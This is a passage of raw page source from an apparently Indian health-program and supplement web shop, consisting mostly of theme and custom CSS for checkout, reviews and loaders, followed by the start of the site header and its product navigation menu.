#080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button */.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; background:#f9c1c2}.res-bg {background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="archive tag tag-ketogenic-diet-india tag-14848 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="ef381d78cb270a9fe320dac73653b94a" style="display:none;"><span style="font-size: 14px"> Get upto 10% discount on orders above 1000rs,
<strong class="store_coupon"> Use code - HEALTH .</strong><br> COD &amp; Free Shipping for orders above Rs 600.<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
